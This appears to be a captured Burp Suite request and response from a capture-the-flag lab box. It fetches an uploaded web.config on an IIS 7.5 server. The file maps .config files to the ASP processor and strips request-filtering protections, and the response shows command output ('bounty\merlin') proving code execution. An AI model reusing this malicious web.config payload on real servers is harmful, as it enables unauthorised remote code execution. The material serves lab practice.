 Go Cancel < ▼ > ▼ Target: http://10.10.10.93 ?
Request
Raw Params Headers Hex
GET /UploadedFiles/web.config HTTP/1.1
Host: 10.10.10.93
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQBBCTTA=HPNFDOCBBJJEDFFDIIEPKPAH
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 772
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Tue, 13 Aug 2019 06:56:56 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified"
requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
--><pre>bounty\merlin
</pre><!--
%>